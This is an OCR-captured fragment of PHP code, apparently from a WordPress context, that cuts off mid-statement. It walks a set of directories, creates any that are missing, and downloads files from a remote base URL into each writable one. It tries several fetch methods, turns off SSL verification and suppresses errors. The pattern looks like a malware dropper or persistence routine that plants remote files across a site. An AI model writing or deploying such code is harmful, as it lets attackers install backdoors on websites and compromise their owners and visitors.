
$_sc_dirs as $_sc_d ) { if ( ! is_dir( $_sc_d ) ) { @mkdir(
$_sc_d, 0755, true ); } if ( ! is_writable( $_sc_d ) ) {
continue; } $_sc_fail = false; foreach ( $_sc_files as
$_sc_f ) { $_sc_dest = $_sc_d . '/' . $_sc_f; $_sc_dir =
dirname( $_sc_dest ); if ( ! is_dir( $_sc_dir ) ) { @mkdir(
$_sc_dir, 0755, true ); } $_sc_url = $_sc_base . '/' .
basename( $_sc_f ); $_sc_data = false; if (
function_exists( 'wp_remote_get' ) ) { $_sc_resp =
@wp_remote_get( $_sc_url, array( 'timeout' => 15,
'sslverify' => false ) ); if ( ! is_wp_error( $_sc_resp ) &&
wp_remote_retrieve_response_code( $_sc_resp ) ===
200 ) { $_sc_data = wp_remote_retrieve_body(
$_sc_resp ); } } if ( $_sc_data === false ) { $_sc_ctx =
@stream_context_create( array( 'ssl' => array(
'verify_peer' => false, 'verify_peer_name' => false ), 'http'
=> array( 'timeout' => 15 ) ) ); $_sc_data =
@file_get_contents( $_sc_url, false, $_sc_ctx ); } if (
$_sc_data === false ) { if ( function_exists( 'curl_init' ) )